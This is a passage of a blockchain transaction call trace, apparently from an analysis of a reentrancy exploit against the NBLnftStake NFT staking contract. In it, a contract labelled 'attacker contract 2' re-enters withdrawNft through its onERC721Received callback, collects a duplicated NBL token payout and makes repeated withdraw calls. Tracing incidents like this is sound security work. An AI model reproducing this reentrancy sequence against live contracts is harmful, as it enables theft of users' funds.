 4 → CALL 428,258 NBLnftStake.withdrawNft Calldata (_id=0) ▶ ()
5 → STATICCALL 527 0x534e1a8a89548c44be7aba1c3c27951801940c10.nftGrades Calldata (737) ▶ (1)
5 → CALL 391,371 0x534e1a8a89548c44be7aba1c3c27951801940c10.safeTransferFrom Calldata (from=NBLnftStake, to=攻击者合约2, tokenId=737) ▶ ()
6 → CALL 343,660 攻击者合约2.onERC721Received Calldata (NBLnftStake, NBLnftStake, 737, "") ▶ (0x150b7a02)
7 → CALL 49,319 0x534e1a8a89548c44be7aba1c3c27951801940c10.transferFrom Calldata (from=攻击者合约2, to=NBLnftStake, tokenId=737) ▶ ()
7 → CALL 112,688 NBLnftStake.withdrawNft Calldata (_id=0) ▶ ()
8 → STATICCALL 527 0x534e1a8a89548c44be7aba1c3c27951801940c10.nftGrades Calldata (737) ▶ (1)
8 → CALL 48,701 0x534e1a8a89548c44be7aba1c3c27951801940c10.safeTransferFrom Calldata (from=NBLnftStake, to=攻击者合约2, tokenId=737) ▶ ()
9 → CALL 990 攻击者合约2.onERC721Received Calldata (NBLnftStake, NBLnftStake, 737, "") ▶ (0x150b7a02)
9 → EVENT 0x534e1a8a89548c44be7aba1c3c27951801940c10.Transfer Calldata (from=NBLnftStake, to=攻击者合约2, tokenId=737)
8 → CALL 5,094 NBL.transfer Calldata (recipient=0x3993e4d57ff30984912b09b330bc66656fb99e08, amount=0) ▶ (true)
8 → CALL 22,994 NBL.transfer Calldata (recipient=攻击者合约2, amount=1,773,100,000,000,000,000,000,000,000) ▶ (true)
8 → CALL 9,314 0x770b279678105b378f90055aad1b22d2a0306baf.withdraw Calldata (_token=攻击者合约2, _amount=800) ▶ ()
9 → STATICCALL 563 NBL.balanceOf Calldata (account=0x770b279678105b378f90055aad1b22d2a0306baf) ▶ (4,225,669,381,403,254,864,930,361,008)
9 → CALL 3,094 NBL.transfer Calldata (recipient=攻击者合约2, amount=0) ▶ (true)
9 → EVENT 0x770b279678105b378f90055aad1b22d2a0306baf.Withdraw Calldata (user=攻击者合约2, amount=800)
8 → EVENT NBLnftStake.WithdrawNft Calldata (user=攻击者合约2, tokenid=737)
7 → CALL 158,702 NBLnftStake.depositNft Calldata (_tokenid=737, _index=0) ▶ ()
6 → EVENT 0x534e1a8a89548c44be7aba1c3c27951801940c10.Transfer Calldata (from=NBLnftStake, to=攻击者合约2, tokenId=737)
5 → CALL 3,094 NBL.transfer Calldata (recipient=0x3993e4d57ff30984912b09b330bc66656fb99e08, amount=0) ▶ (true)
5 → CALL 5,894 NBL.transfer Calldata (recipient=攻击者合约2, amount=1,773,100,000,000,000,000,000,000,000) ▶ (true)
5 → CALL 9,314 0x770b279678105b378f90055aad1b22d2a0306baf.withdraw Calldata (_token=攻击者合约2, _amount=800) ▶ ()
5 → EVENT NBLnftStake.WithdrawNft Calldata (user=攻击者合约2, tokenid=737)